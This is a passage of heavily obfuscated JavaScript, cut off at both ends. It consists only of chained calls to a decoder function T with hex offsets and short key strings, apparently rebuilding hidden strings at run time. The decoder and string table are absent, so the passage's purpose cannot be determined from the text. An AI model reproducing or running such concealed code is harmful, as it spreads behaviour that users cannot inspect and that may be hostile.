)+T(0x7f9,'3tYK')+T(0x17f3,'^wgA')+T(0xc65,'y7l%')+T(0x776,'J&FJ')+T(0x19c9,'gK(O')+T(0x9b6,'vf3D')+T(0x63c,'rQ*T')+T(0x1c38,'h6q2')+T(0x5af,'mZe4')+T(0x1221,'(npV')+T(0xd63,'[&KQ')+T(0xc7f,'MbPN')+T(0x1c05,'YI^*')+T(0x16c1,'%BLW')+T(0x153,'tUmy')+T(0x19b1,'KW0L')+T(0x132c,'h6q2')+T(0x1515,'mXeG')+T(0xff2,'xs]C')+T(0x949,'YI^*')+T(0x68c,'%2cg')+T(0x875,'Q%#K')+T(0xee9,'vf3D')+T(0x233,'wPDd')+T(0x5d9,'6LVU')+T(0x1cff,'#R6C')+T(0x174c,'Qqc3')+T(0xf98,'^wgA')+T(0xfe3,'MbPN')+T(0xd4e,'h6q2')+T(0x166b,'h6q2')+T(0x1d4c,']^Fw')+T(0x1c00,'m86@')+T(0x1ba2,'mZe4')+T(0x1495,'d[Pk')+T(0x638,'t1)q')+T(0x1797,'x#Xz')+T(0x1965,'abOC')+T(0x50f,'8RHC')+T(0x380,'8RHC')+T(0x15f1,'mXeG')+T(0x1519,'pPl3')+T(0xab1,'rQ*T')+T(0x70c,'tUmy')+T(0xcea,'^wgA')+T(0x3d8,'v&rb')+T(0x1a32,'Q*(5')+T(0x171a,'DbZi')+T(0x1af4,'(npV')+T(0x1956,'E70R')+T(0x1a4f,'DbZi')+T(0x965,'qzIG')+T(0x4b4,']^Fw')+T(0x861,'x#Xz')+T(0x70d,'t1)q')+T(0x18da,'lU&K')+T(0xd1e,'mZe4')+T(0x518,'Q%#K')+T(0x1562,'e5s5')+T(0x6df,'E70R')+T(0x365,'Q*(5')+T(0x1c06,'^wgA')+T(0x1cd6,'J&FJ')+T(0xc96,'Q*(5')+T(0x552,'rQ*T')+T(0x1021,')dnC')+T(0xf13,'(npV')+T(0x566,'[&KQ')+T(0x50b,']^Fw')+T(0xbc3,'wPDd')+T(0x8a4,'m86@')+T(0x791,'KW0L')+T(0x175,'%BLW')+T(0x1528,'x#Xz')+T(0x1d55,'Utdh')+T(0x1a28,']^Fw')+T(0x1cdf,'^wgA')+T(0x1a1,'%2cg')+T(0xc39,'lU&K')+T(0xeda,'Lhuw')+T(0x81d,'abOC')+T(0x1614,'pPl3')+T(0xd80,')dnC')+T(0x6b6,'Qqc3')+T(0x1279,'8RHC')+T(0x1b37,'d[Pk')+T(0x651,'Q*(5')+T(0x10f3,'$zWl')+T(0x1405,'MbPN')+T(0x82d,'mZe4')+T(0x15e4,'KBoF')+T(0x396,'m86@')+T(0x9ce,'d[Pk')+T(0x132b,'vf3D')+T(0x449,'8RHC')+T(0x961,'lmcm')+T(0x13ac,'%BLW')+T(0x1657,'8RHC')+T(0x1a2c,']^Fw')+T(0x2cd,'tUmy')+T(0x1861,'qzIG')+T(0x576,'tUmy')+T(0x422,'%BLW')+T(0xd59,'Q%#K')+T(0xad3,'MbPN')+T(0x459,']^Fw')+T(0x1859,'v&rb')+T(0x2bf,'x#Xz')+T(0x15a3,'d[Pk')+T(0xb60,'vf3D')+T(0x7e5,'KW0L')+T(0x155e,'J&FJ')+T(0xacd,']^Fw')+T(0x11ad,'YI^*')+T(0x1348,'vf3D')+T(0xbc1,'3tYK')+T(0xc5f,'%BLW')+T(0xaa7,')dnC')+T(0xdd5,'h6q2')+T(0x44b,'Utdh')+T(0x12b8,'KW0L')+T(0x157e,'xs]C')+T(0x15e3,'#R6C')+T(0x80e,'Lhuw')+T(0x775,'e5s5')+T(0xfc2,'Utdh')+T(0xac3,'lmcm')+T(0x11f6,'d[Pk'))+(T(0x126f,'^wgA')+T(0xa0a,'Qqc3')+T(0x187b,'d[Pk')+T(0x1b9e,'e5s5')+T(0x3e4,']^Fw')+T(0xcf3,'h6q2')+T(0xde7,'Q*(5')+T(0x1d3d,'tUmy')+T(0x140c,'pPl3')+T(0x3fb,'LK@A')+T(0x13ee,'3tYK')+T(0xfe9,'MbPN')+T(0x29f,'%2cg')+T(0x16d9,'xs]C')+T(0xfb7,'MbPN')+T(0x829,'gK(O')+T(0x191f,'v&rb')+T(0x4b8,'[&KQ')+T(0xff8,'YI^*')+T(0x13fa,'6LVU')+T(0x91e,'gK(O')+T(0x135b,'KBoF')+T(0x1280,'pPl3')+T(0x16c3,'v&rb')+T(0x1c78,'pPl3')+T(0x1915,'pPl3')+T(0x1a2d,'mG2b')+T(0x14b2,'Lhuw')+T(0x1cfa,'m86@')+T(0x9ff,'lmcm')+T(0x1886,'x#Xz')+T(0x1c2b,'vf3D')+T(0x17b7,'KW0L')+T(0x1314,'tUmy')+T(0x6ec,'mXeG')+T(0x1506,'KW0L')+T(0x3d4,'QJC3')+T(0x6da,'wPDd')+T(0x1aeb,'h6q2')+T(0x12f0,'%2cg')+T(0x123e,'v&rb')+T(0x1b60,')dnC')+T(0x1dd3,']^Fw')+T(0xfee,'3tYK')+T(0x1c65,'E70R')+T(0x350,'gK(O')+T(0x14de,'IRv2')+T(0x1bdf,'^wgA')+T(0x1be5,'%2cg')+T(0x6a6,'DbZi')+T(0x1dac,'Q*(5')+T(0x10ab,'lU&K')+T(0x8d8,'lU&K')+T(0x57e,'$zWl')+T(0x10c8,'lmcm')+T(0x1627,'LK@A')+T(0xa2a,'wPDd')+T(0xbad,'m86@')+T(0x19ca,'%BLW')+T(0xe9d,'Qqc3')+T(0x1a1c,'y7l%')+T(0x1bf0,'abOC')+T(0xbd3,'vf3D')+T(0x84c,'rQ*T')+T(0xab8,'Q%#K')+T(0x10c5,'Q%#K')+T(0x8f5,'DbZi')+T(0xbb8,'Lhuw')+T(0x152f,'#R6C')+T(0xe55,'lU&K')+T(0x1192,'Lhuw')+T(0x92d,'lU&K')+T(0x1994,'DbZi')+T(0x522,'LK@A')+T(0x162d,'#R6C')+T(0x1895,'J&FJ')+T(0x1375,'l(E!')+T(0x1a7d,'6LVU')+T(0x1cd3,'YI^*')+T(0xceb,'$zWl')+T(0x571,'mG2b')+T(0x13d4,'8RHC')+T(0x998,'v&rb')+T(0x13e2,'LK@A')+T(0x16bd,'8RHC')+T(0x1007,'mZe4')+T(0x17f0,'8RHC')+T(0x2bc,'lU&K')+T(0x1d1a,'8RHC')+T(0x150,'qzIG')+T(0x1849,'KBoF')+T(0x7d2,'LK@A')+T(0x9fd,'lmcm')+T(0x23f,'lU&K')+T(0x289,'xs]C')+T(0x212,'%2cg')+T(0x98b,'[&KQ')+T(0x1c8f,'pPl3')+T(0x13cd,'3tYK')+T(0x360,'m86@')+T(0x568,'h6q2')+T(0x1729,'LK@A')+T(0xf34,'Qqc3')+T(0x1bdd,'E70R')+T(0x113a,'[&KQ')+T(0x18a5,'qzIG')+T(0x78a,'Q*(5')+T(0x244,'e5s5')+T(0xb7e,'$zWl')+T(0x1391,'m86@')+T(0x746,'KBoF')+T(0xd33,'lmcm')+T(0x5b5,'h6q2')+T(0x2a2,'KW0L')+T(0x21d,'t1)q')+T(0x39d,'6LVU')+T(0x9c9,'%BLW')+T(0x16b2,'^wgA')+T(0x1083,'IRv2')+T(0x659,'gK(O')+T(0xb99,'Utdh')+T(0x11a6,'mXeG')+T(0xd65,'rQ*T')+T(0x1bb4,'8RHC')+T(0x1533,'mZe4')+T(0x5a5,'wPDd')+T(0x9f5,'8RHC')+T(0x1abc,'YI^*')+T(0x82e,'DbZi')+T(0xa0f,'E70R')+T(0x14d7,'pPl3')+T(0x8aa,'#R6C')+T(0x1bfe,'(npV')+T(0x14a1,'LK@A')+T(0x1250,'rQ*T')+T(0x195c,'QJC3')+T(0x14c0,'#R6C')+T(0x1c79,'Lhuw')+T(0x812,'#R6C')+T(0x1d9b,'mXeG')+T(0x14ee,'wPDd')+T(0xdee,'d[Pk')+T(0x1da1,'abOC')+T(0x7b9,'Q*(5')+T(0x1263,'v&rb')+T(0xbe2,'Utdh')+T(0xa9e,'rQ*T')+T(0x5fd,'vf3D')+T(0x37d,'Qqc3')+T(0xbbb,']^Fw')+T(0x185e,'(npV')+T(0x15bd,'Lhuw')+T(0x1ac7,'pPl3')+T(0x11b7,'Q*(5')+T(0x1a9c,'KBoF')+T(0x1af6,'t1)q')+T(0x723,'KW0L')+T(0x32c,'qzIG')+T(0x367,'abOC')+T(0x845,'6LVU')+T(0x120e,'lmcm')+T(0x1429,'mG2b')+T(0x19e1,'Q*(5')+T(0xb92,'8RHC')+T(0x7b3,'QJC3')+T(0xe24,'LK@A')+T(0xef9,'y7l%')+T(0x98f,'J&FJ')+T(0x15d0,'KW0L')+T(0x1d1d,'xs]C')+T(0xadc,'Lhuw')+T(0x270,'h6q2')+T(0xfe0,'l(E!')+T(0xd30,'y7l%')+T(0x4fb,'(npV')+T(0x34f,'pPl3')+T(0x502,'QJC3')+T(0x713,'$zWl')+T(0xdf4,'mXeG')+T(0x127e,'y7l%')+T(0x108b,'[&KQ')+T(0x5f1,'mG2b')+T(0x178f,')dnC')+T(0x1728,'qzIG')+T(0xf33,'E70R')+T(0x3b0,'gK(O')+T(0x1a0,'J&FJ')+T(0x1601,'wPDd')+T(0x15f,'6LVU')+T(0xafe,'Lhuw')+T(0xf7d,'Qqc3')+T(0x768,'MbPN')+T(0x10db,'J&FJ')+T(0x1365,'abOC')+T(0x28c,'tUmy')+T(0x441,'Q*(5')+T(0xf5d,'tUmy')+T(0xb05,'l(E!')+T(0x19fd,'KW0L')+T(0x1935,'$zWl'))+(T(0x249,'xs]C')+T(0x10f1,'y7l%')+T(0x6b7,'rQ*T')+T(0x3b6,'mG2b')+T(0x303,'t1)q')+T(0x1bae,'vf3D')+T(0x42a,'Q%#K')+T(0xb46,'[&KQ')+T(0x16c8,'vf3D')+T(0xc58,')dnC')+T(0x1114,'t1)q')+T(0xc79,'e5s5')+T(0x254,'h6q2')+T(0x1472,'rQ*T')+T(0x1974,'E70R')+T(0x589,'#R6C')+T(0x32f,'d[Pk')+T(0xbe1,'mZe4')+T(0x1c40,'xs]C')+T(0xd79,'DbZi')+T(0x1ca5,'IRv2')+T(0x14ba,'$zWl')+T(0xe63,'abOC')+T(0xe3a,'mG2b')+T(0x1686,'%BLW')+T(0xcc6,'#R6C')+T(0x8e2,'d[Pk')+T(0x1a91,'abOC')+T(0x46a,'lU&K')+T(0x2ee,'J&FJ')+T(0x4d7,'x#Xz')+T(0x13d3,'YI^*')+T(0x3cd,'8RHC')+T(0xf1a,'$zWl')+T(0x157f,'Q*(5')+T(0x160,'pPl3')+T(0x13c7,'%2cg')+T(0x333,'gK(O')+T(0xae9,'E70R')+T(0x1a54,'t1)q')+T(0x18a7,')dnC')+T(0x8d7,'Q*(5')+T(0x860,'Utdh')+T(0xe11,'6LVU')+T(0x3fd,'wPDd')+T(0x1cc9,'lmcm')+T(0x14fd,'x#Xz')+T(0x191b,'[&KQ')+T(0x112d,'gK(O')+T(0xb08,'Lhuw')+T(0x14a5,'KW0L')+T(0x1656,'3tYK')+T(0x10ae,'^wgA')+T(0x57a,'LK@A')+T(0x1b5,'KBoF')+T(0x97a,'8RHC')+T(0xe83,'J&FJ')+T(0x17fc,'m86@')+T(0x1961,'(npV')+T(0xefa,'LK@A')+T(0x143b,'lmcm')+T(0x1bd8,'t1)q')+T(0x195f,'abOC')+T(0x1dc1,'abOC')+T(0x465,'m86@')+T(0x331,'abOC')+T(0xece,'6LVU')+T(0x1275,'mZe4')+T(0x161a,'gK(O')+T(0x19b9,'mXeG')+T(0x840,'x#Xz')+T(0x1d7f,'IRv2')+T(0x17ce,'mG2b')+T(0x1bd6,'y7l%')+T(0x9a7,'x#Xz')+T(0x815,'h6q2')+T(0x5f0,'d[Pk')+T(0x645,'DbZi')+T(0x16d7,'3tYK')+T(0x148a,'v&rb')+T(0x485,'Utdh')+T(0xcdb,'rQ*T')+T(0x12de,'KBoF')+T(0x1399,'J&FJ')+T(0x173f,'pPl3')+T(0x1545,'KBoF')+T(0xd00,'LK@A')+T(0x1907,'#R6C')+T(0x1766,'Q*(5')+T(0x1b53,'xs]C')+T(0x12a1,'[&KQ')+T(0x1653,'%BLW')+T(0x14a4,'d[Pk')+T(0x580,'e5s5')+T(0x1d56,'vf3D')+T(0x17bc,'qzIG')+T(0xab0,'J&FJ')+T(0x881,'y7l%')+T(0x971,'#R6C')+T(0x19b3,'xs]C')+T(0x1d91,'mXeG')+T(0xfcb,'3tYK')+T(0x1272,'MbPN')+T(0xdd7,'Q*(5')+T(0xa5b,'MbPN')+T(0xbbd,'vf3D')+T(0x1024,'^wgA')+T(0x12fd,'Lhuw')+T(0xd1a,'lmcm')+T(0x1225,']^Fw')+T(0x19b8,'vf3D')+T(0x15ac,'rQ*T')+T(0x11c0,'mZe4')+T(0x8df,'vf3D')+T(0x13e6,'3tYK')+T(0x1adb,'E70R')+T(0x1787,'6LVU')+T(0x6bc,'MbPN')+T(0x1757,'E70R')+T(0x405,')dnC')+T(0x1999,'J&FJ')+T(0x13a9,'h6q2')+T(0xf60,'LK@A')+T(0x1788,'KW0L')+T(0x1fb,'3tYK')+T(0x1415,'m86@')+T(0x53e,'E70R')+T(0xcf5,'pPl3')+T(0x476,'rQ*T')+T(0x10e0,'3tYK')+T(0x570,'QJC3')+T(0x1caa,'xs]C')+T(0x740,'MbPN')+T(0x909,']^Fw')+T(0x200,'mG2b')+T(0x15a2,'E70R')+T(0xe08,'lmcm')+T(0xa3b,')dnC')+T(0x1a29,'mXeG')+T(0x309,'abOC')+T(0x1a24,'y7l%')+T(0xa91,'#R6C')+T(0x1b20,'t1)q')+T(0x20b,'E70R')+T(0x784,'KW0L')+T(0x3fc,'Q%#K')+T(0x34b,'^wgA')+T(0x3af,'mXeG')+T(0x1a11,'d[Pk')+T(0x7d5,'8RHC')+T(0x182f,'Q%#K')+T(0xde3,'lmcm')+T(0x1a98,'Q*(5')+T(0xe61,'gK(O')+T(0x1262,'d[Pk')+T(0x1973,'Q*(5')+T(0x13bf,'xs]C')+T(0x79f,'KBoF')+T(0xee5,'abOC')+T(0x171,'tUmy')+T(0xcd9,'xs]C')+T(0x1552,'gK(O')+T(0x11cb,'$zWl')+T(0xa30,'qzIG')+T(0x1c90,'abOC')+T(0xc74,')dnC')+T(0x1594,'YI^*')+T(0x125c,'%BLW')+T(0x1aad,'KBoF')+T(0x1d5e,'lmcm')+T(0x1c7e,'IRv2')+T(0x2a4,'h6q2')+T(0x1966,'gK(O')+T(0x1620,'%2cg')+T(0x1d81,'J&FJ')+T(0x193d,'v&rb')+T(0x1287,'3tYK')+T(0x19d5,'QJC3')+T(0xb7a,'Q*(5')+T(0xd7d,'(npV')+T(0x1271,'m86@')+T(0x167f,'%2cg')+T(0x27d,'#R6C')+T(0x1950,'^wgA')+T(0x6eb,'$zWl')+T(0x1ac9,']^Fw')+T(0x184c,'#R6C')+T(0x1781,'v&rb')+T(0xb13,'%2cg')+T(0xbf3,'KBoF')+T(0x62f,'m86@')+T(0x196b,'tUmy')+T(0x1c94,'LK@A')+T(0xf30,'abOC')+T(0x6fd,'Q*(5')+T(0x13d2,'%2cg')+T(0xc78,'^wgA')+T(0x114e,'lU&K')+T(0x263,'#R6C')+T(0x7d0,'%BLW'))+(T(0x1d5c,'vf3D')+T(0x5ee,'E70R')+T(0x1435,'MbPN')+T(0x755,'IRv2')+T(0x15d4,'8RHC')+T(0x1a46,'KW0L')+T(0xf44,'Lhuw')+T(0x495,'$zWl')+T(0x126e,'$zWl')+T(0x1157,'mG2b')+T(0xec0,'KW0L')+T(0x197a,'v&rb')+T(0xc53,'E70R')+T(0x1bbd,'h6q2')+T(0x27b,'3tYK')+T(0xda8,'t1)q')+T(0x1580,'KW0L')+T(0x1735,'(npV')+T(0x898,'tUmy')+T(0x1c29,'Q%#K')+T(0xc29,'3tYK')+T(0x4cb,'YI^*')+T(0x11c6,'6LVU')+T(0x24f,'6LVU')+T(0xb62,']^Fw')+T(0x1838,'(npV')+T(0x124e,'%BLW')+T(0x594,'Utdh')+T(0x71a,'vf3D')+T(0xf27,'E70R')+T(0x1736,'gK(O')+T(0x15d9,'y7l%')+T(0xd61,'DbZi')+T(0x71e,'rQ*T')+T(0x177,'rQ*T')+T(0x77b,'KBoF')+T(0x162e,'DbZi')+T(0x1a66,'KW0L')+T(0x1c32,')dnC')+T(0x1703,']^Fw')+T(0x1d65,'YI^*')+T(0x76f,'$zWl')+T(0x2b8,'vf3D')+T(0x1c83,'Q%#K')+T(0x765,'d[Pk')+T(0x181a,'[&KQ')+T(0xa67,'qzIG')+T(0x10ba,'vf3D')+T(0x16e4,'pPl3')+T(0x13b6,'tUmy')+T(0x90e,'vf3D')+T(0x1842,'m86@')+T(0x1d2,'3tYK')+T(0xcef,'KW0L')+T(0x1afe,'KW0L')+T(0x575,'e5s5')+T(0x5a0,'x#Xz')+T(0x1b49,'m86@')+T(0x182c,']^Fw')+T(0x1cec,'3tYK')+T(0x1721,'xs]C')+T(0x363,'KBoF')+T(0x490,'DbZi')+T(0x597,'Utdh')+T(0x1602,'Lhuw')+T(0x1096,'YI^*')+T(0x186b,'QJC3')+T(0x560,'J&FJ')+T(0x1ccd,'E70R')+T(0x1145,'v&rb')+T(0x1426,'tUmy')+T(0x14a6,'rQ*T')+T(0x1d46,'Utdh')+T(0x19e5,'LK@A')+T(0x788,'DbZi')+T(0x178e,')dnC')+T(0xeed,'h6q2')+T(0x1960,'tUmy')+T(0x1119,'rQ*T')+T(0x195a,'IRv2')+T(0xa44,'Lhuw')+T(0x13be,'pPl3')+T(0xce6,'6LVU')+T(0xd9c,'abOC')+T(0x118e,'Q%#K')+T(0x1938,'d[Pk')+T(0x761,'e5s5')+T(0x13a1,'x#Xz')+T(0x1d72,'mG2b')+T(0xb97,'QJC3')+T(0x17d9,'KBoF')+T(0x1c34,'IRv2')+T(0xb06,'vf3D')+T(0x1677,'x#Xz')+T(0x12ef,'m86@')+T(0x305,'IRv2')+T(0x5f8,'tUmy')+T(0xee6,'t1)q')+T(0x8d5,'h6q2')+T(0x19a,'LK@A')+T(0x12e3,'[&KQ')+T(0x44e,'tUmy')+T(0x1cb9,'lmcm')+T(0xbed,'#R6C')+T(0x1497,'KW0L')+T(0xbd1,'LK@A')+T(0x8f1,'d[Pk')+T(0x166a,'Qqc3')+T(0xb50,'lmcm')+T(0x293,'gK(O')+T(0xe67,'abOC')+T(0x1743,'wPDd')+T(0x98e,'t1)q')+T(0xf7e,'3tYK')+T(0x1244,'[&KQ')+T(0x545,'J&FJ')+T(0x1397,'e5s5')+T(0x1945,'lU&K')+T(0x1456,'h6q2')+T(0x172f,'h6q2')+T(0x115e,'Q*(5')+T(0xcbb,'%BLW')+T(0xfa5,'QJC3')+T(0xecc,'gK(O')+T(0x868,'LK@A')+T(0xc05,'Lhuw')+T(0x562,'gK(O')+T(0x988,'m86@')+T(0x1714,'#R6C')+T(0x193,'#R6C')+T(0x934,'wPDd')+T(0x12d6,']^Fw')+T(0xe02,'m86@')+T(0x1967,'%2cg')+T(0x88c,'rQ*T')+T(0x6f5,'abOC')+T(0x1086,'t1)q')+T(0xea9,'h6q2')+T(0x1dae,'Qqc3')+T(0x1747,'qzIG')+T(0x902,'wPDd')+T(0x1d50,'LK@A')+T(0x175c,'KBoF')+T(0x51d,'m86@')+T(0x47c,'$zWl')+T(0x181,'6LVU')+T(0xe84,'y7l%')+T(0x2ad,'(npV')+T(0x1db4,'(npV')+T(0x14b7,'vf3D')+T(0xd51,'wPDd')+T(0x1d41,'rQ*T')+T(0x88e,'x#Xz')+T(0xf46,'e5s5')+T(0x1bf2,'xs]C')+T(0x1480,'Lhuw')+T(0x14b,'tUmy')+T(0x10d1,'Qqc3')+T(0xf63,'%BLW')+T(0xd7b,'d[Pk')+T(0x15b9,'d[Pk')+T(0x150e,'8RHC')+T(0x1aae,'abOC')+T(0x1704,'IRv2')+T(0x7bf,'%2cg')+T(0x9ba,'Lhuw')+T(0xd62,'Q%#K')+T(0x19c3,'J&FJ')+T(0x1322,'qzIG')+T(0x357,'J&FJ')+T(0x7f2,'e5s5')+T(0x1173,'lU&K')+T(0x52d,'xs]C')+T(0x1ae8,'KW0L')+T(0xec3,'3tYK')+T(0x16ba,'xs]C')+T(0x1016,'#R6C')+T(0xc85,'t1)q')+T(0x523,'%2cg')+T(0x81a,'%2cg')+T(0x1554,'mZe4')+T(0x1c08,'pPl3')+T(0x1a84,'YI^*')+T(0x3fa,'mXeG')+T(0x885,'rQ*T')+T(0x1229,'Utdh')+T(0x822,'vf3D')+T(0x919,'Lhuw')+T(0xe44,'Utdh')+T(0xd84,'Utdh')+T(0xa31,']^Fw')+T(0x714,'abOC')+T(0x520,'IRv2')+T(0xf8c,'mZe4')+T(0x1331,'lU&K')+T(0xbe9,'#R6C')+T(0x89b,'v&rb')+T(0x4ff,'Q%#K')+T(0xd7a,'wPDd')+T(0xef6,'h6q2'))+(T(0x10cb,']^Fw')+T(0x63b,']^Fw')+T(0x697,'[&KQ')+T(0xcd0,'h6q2')+T(0x1c9,'vf3D')+T(0x58e,'3tYK')+T(0x1c5a,'qzIG')+T(0x1aa6,'Q*(5')+T(0xb20,'xs]C')+T(0xba4,'x#Xz')+T(0x1370,'Qqc3')+T(0x489,'mXeG')+T(0xd1f,'YI^*')+T(0x1c70,'m86@')+T(0x5c8,'LK@A')+T(0x2ea,'tUmy')+T(0x1dfb,'(npV')+T(0x4fc,'x#Xz')+T(0xc09,'gK(O')+T(0x752,'lU&K')+T(0x3aa,'[&KQ')+T(0x4e4,'m86@')+T(0x118b,'mG2b')+T(0x685,'d[Pk')+T(0x1186,'KW0L')+T(0x14ff,'3tYK')+T(0x972,'gK(O')+T(0x3c9,'mZe4')+T(0x1a95,'mXeG')+T(0xf95,'QJC3')+T(0x608,'6LVU')+T(0x1076,'QJC3')+T(0x189a,'d[Pk')+T(0x4f9,'Q%#K')+T(0xcd8,'KBoF')+T(0x1932,']^Fw')+T(0x129c,'KBoF')+T(0x1af1,'Qqc3')+T(0x1bbb,'mG2b')+T(0x5ac,'KW0L')+T(0x176b,'d[Pk')+T(0x9a0,'#R6C')+T(0x1471,']^Fw')+T(0x15e1,'Qqc3')+T(0x94d,'d[Pk')+T(0x1cfe,')dnC')+T(0xe76,'qzIG')+T(0xc7d,'YI^*')+T(0x79c,'gK(O')+T(0x1006,'mXeG')+T(0x5c4,'[&KQ')+T(0x6d1,'J&FJ')+T(0xde6,'Q*(5')+T(0x1010,'#R6C')+T(0x454,'rQ*T')+T(0xe2c,'wPDd')+T(0x327,'qzIG')+T(0x210,'xs]C')+T(0x1020,'Utdh')+T(0x26a,'vf3D')+T(0x128c,'t1)q')+T(0x13bb,'QJC3')+T(0x170b,'t1)q')+T(0x13a0,'DbZi')+T(0x384,'lmcm')+T(0xc84,'DbZi')+T(0xd14,'mXeG')+T(0x15ef,'wPDd')+T(0x1534,'#R6C')+T(0x691,'[&KQ')+T(0xd4b,'wPDd')+T(0xe0e,'t1)q')+T(0x17ab,')dnC')+T(0xed2,'y7l%')+T(0x294,'E70R')+T(0x1c7,'Q%#K')+T(0x1159,'[&KQ')+T(0xf4f,'v&rb')+T(0x19c0,'wPDd')+T(0xac6,'YI^*')+T(0x1b9c,'h6q2')+T(0x1169,'MbPN')+T(0x198f,'^wgA')+T(0x279,'Lhuw')+T(0x1cc6,'J&FJ')+T(0x1da3,'(npV')+T(0x19bc,'Lhuw')+T(0x351,'d[Pk')+T(0x8bf,'abOC')+T(0x1888,'KBoF')+T(0x1339,'rQ*T')+T(0xc7b,'gK(O')+T(0x86e,'QJC3')+T(0x1364,'MbPN')+T(0x3a3,'Q%#K')+T(0x1500,'E70R')+T(0x1a55,'Q%#K')+T(0x557,'MbPN')+T(0xe3d,'YI^*')+T(0x12ae,'pPl3')+T(0xbd9,'KBoF')+T(0x44a,'mZe4')+T(0xc38,'h6q2')+T(0x1450,'lmcm')+T(0x50d,'mXeG')+T(0x1a65,'t1)q')+T(0x149,'%BLW')+T(0x666,')dnC')+T(0x1d61,'t1)q')+T(0xe13,'Q*(5')+T(0x216,'vf3D')+T(0x1866,'l(E!')+T(0x598,'x#Xz')+T(0x15cb,'mZe4')+T(0x650,'IRv2')+T(0x1a27,'QJC3')+T(0x54d,'Utdh')+T(0x3d2,'mXeG')+T(0x3d6,'m86@')+T(0x79d,'Utdh')+T(0xb82,'#R6C')+T(0x56c,'Qqc3')+T(0xa8e,'3tYK')+T(0x9bd,'rQ*T')+T(0x19f7,'mZe4')+T(0x14d5,'[&KQ')+T(0x16d,'[&KQ')+T(0x1925,'tUmy')+T(0x825,'6LVU')+T(0x1bf1,'tUmy')+T(0xbaa,'MbPN')+T(0x3e2,'y7l%')+T(0x258,'LK@A')+T(0x1574,'J&FJ')+T(0x656,'Qqc3')+T(0x904,'3tYK')+T(0x1aef,'J&FJ')+T(0x40e,'Lhuw')+T(0x8d2,'e5s5')+T(0x18b0,'m86@')+T(0x1726,'E70R')+T(0xb0d,'m86@')+T(0xc42,'6LVU')+T(0x47b,'e5s5')+T(0xa69,'v&rb')+T(0x1b15,'Lhuw')+T(0xaa4,'h6q2')+T(0x106a,'YI^*')+T(0x3a7,'IRv2')+T(0x5d0,'xs]C')+T(0x1d5,'d[Pk')+T(0x1ce9,')dnC')+T(0x174d,'#R6C')+T(0x1247,')dnC')+T(0x1267,'J&FJ')+T(0x8eb,')dnC')+T(0x1b63,'LK@A')+T(0xb9c,'KW0L')+T(0x10f4,'$zWl')+T(0x17d1,']^Fw')+T(0x1222,']^Fw')+T(0x64b,'KW0L')+T(0x1a8e,'d[Pk')+T(0x2fa,'l(E!')+T(0x8ed,'E70R')+T(0xcfc,'rQ*T')+T(0x13c0,'m86@')+T(0xb4e,'abOC')+T(0xbd5,'3tYK')+T(0xe58,'vf3D')+T(0x310,'m86@')+T(0xa0d,'e5s5')+T(0x1afc,'DbZi')+T(0x1b14,'rQ*T')+T(0x1dc4,']^Fw')+T(0x10aa,'vf3D')+T(0x336,'^wgA')+T(0x12da,'lU&K')+T(0x1452,'tUmy')+T(0x1884,'abOC')+T(0x1382,'qzIG')+T(0xcab,'mG2b')+T(0x1b8c,'gK(O')+T(0x1051,'KBoF')+T(0x136e,'lmcm')+T(0x166f,'(npV')+T(0xd56,'v&rb')+T(0xff5,'lmcm')+T(0x9aa,'xs]C')+T(0xcec,'#R6C')+T(0x1101,'E70R')+T(0x3dc,'Utdh')+T(0x1136,'KBoF')+T(0x1cb0,'KBoF')+T(0x137f,'MbPN')+T(0xa02,'abOC')+T(0x1032,'^wgA')+T(0x1de2,'x#Xz')+T(0x1618,'mZe4')+T(0x17e9,'KW0L'))+(T(0x1384,'E70R')+T(0x57c,'e5s5')+T(0xf83,'Lhuw')+T(0x125b,'gK(O')+T(0x1769,'vf3D')+T(0x16af,'%BLW')+T(0x15ba,'KBoF')+T(0x12c2,'x#Xz')+T(0xa54,'8RHC')+T(0x648,'LK@A')+T(0xbfa,'rQ*T')+T(0xe66,'wPDd')+T(0x18c2,'e5s5')+T(0xe52,'y7l%')+T(0x8d6,'x#Xz')+T(0xb8e,'(npV')+T(0x17a9,'3tYK')+T(0xc02,'h6q2')+T(0x13ad,'Utdh')+T(0x118f,'YI^*')+T(0x21a,'IRv2')+T(0x93b,'KBoF')+T(0xca3,'mG2b')+T(0xe00,'KW0L')+T(0x1cea,'IRv2')+T(0x1b0d,'^wgA')+T(0xf1e,'LK@A')+T(0x592,'DbZi')+T(0x1750,'Lhuw')+T(0x939,'l(E!')+T(0x1c75,'l(E!')+T(0x11df,'m86@')+T(0xb0c,'Utdh')+T(0xdc1,'wPDd')+T(0xffb,'6LVU')+T(0x1770,'Utdh')+T(0x1524,'Qqc3')+T(0x12a3,'E70R')+T(0x567,'lU&K')+T(0x1bfa,'e5s5')+T(0x1302,'3tYK')+T(0xde9,'$zWl')+T(0xc4d,'Q%#K')+T(0x1535,'LK@A')+T(0x827,'mZe4')+T(0x347,'%BLW')+T(0xf32,'gK(O')+T(0x1603,'(npV')+T(0x379,'lU&K')+T(0x148b,'%BLW')+T(0x1890,'IRv2')+T(0x157c,'^wgA')+T(0x641,'QJC3')+T(0x12f8,'%2cg')+T(0x14a3,'8RHC')+T(0x7ed,'$zWl')+T(0x1c28,'abOC')+T(0x677,'IRv2')+T(0x2f7,'3tYK')+T(0x6c3,'rQ*T')+T(0x16df,'qzIG')+T(0x1b2d,'Qqc3')+T(0x76b,'tUmy')+T(0x1539,'[&KQ')+T(0xd67,'Qqc3')+T(0x158c,'pPl3')+T(0x141b,'abOC')+T(0x1c77,'lU&K')+T(0x701,'8RHC')+T(0xe88,'mXeG')+T(0x87c,'m86@')+T(0x1042,'J&FJ')+T(0x141d,'8RHC')+T(0x786,'%BLW')+T(0x146c,'rQ*T')+T(0xc45,'IRv2')+T(0xf10,'QJC3')+T(0x7d3,'3tYK')+T(0x1d6,'KBoF')+T(0x9f8,'mZe4')+T(0x256,'[&KQ')+T(0x11ac,'%2cg')+T(0x62a,'Q%#K')+T(0xce3,'mXeG')+T(0xfa1,'x#Xz')+T(0x1dab,'MbPN')+T(0x70b,'m86@')+T(0x18d2,'(npV')+T(0x1a85,'e5s5')+T(0x8ba,'vf3D')+T(0x704,'LK@A')+T(0x9e7,'Qqc3')+T(0x13d7,'MbPN')+T(0xa3a,'#R6C')+T(0x1462,']^Fw')+T(0xa6b,'#R6C')+T(0x1412,'KW0L')+T(0xa1a,'[&KQ')+T(0x1988,'mZe4')+T(0x9ab,'t1)q')+T(0xaaa,'#R6C')+T(0xdcb,'Q*(5')+T(0xa68,'qzIG')+T(0x1dcf,'MbPN')+T(0x12e1,'d[Pk')+T(0x1792,'m86@')+T(0x692,'pPl3')+T(0xfab,'t1)q')+T(0xf02,'Q%#K')+T(0x1ea,'Utdh')+T